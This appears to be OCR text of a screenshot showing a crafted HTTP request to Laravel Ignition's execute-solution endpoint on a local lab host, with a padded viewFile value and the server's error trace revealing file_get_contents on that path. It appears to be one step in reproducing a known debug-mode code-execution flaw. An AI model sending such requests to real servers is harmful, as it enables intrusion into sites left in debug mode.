 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 247
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
laravel_session=
12 Connection: close
13
14 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters"
:{"variableName":"username","viewFile":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAt=00a=00r=00i=00"}}
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 07 Jun 2021 06:07:33 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5 Python/2.7.13
mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11 Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 11348
9
10 {
11 "message":
"file_get_contents(AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAt=00a=00r=00i=00): failed to open stream: No such f
ile or directory",
12 "exception": "ErrorException",
13 "file":
"/Users/tari/Sites/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptio
nalSolution.php",
14 "line": 75,
15 "trace": [
16 {
17 "function": "handleError",
18 "class": "Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
19 "type": "->"
20 },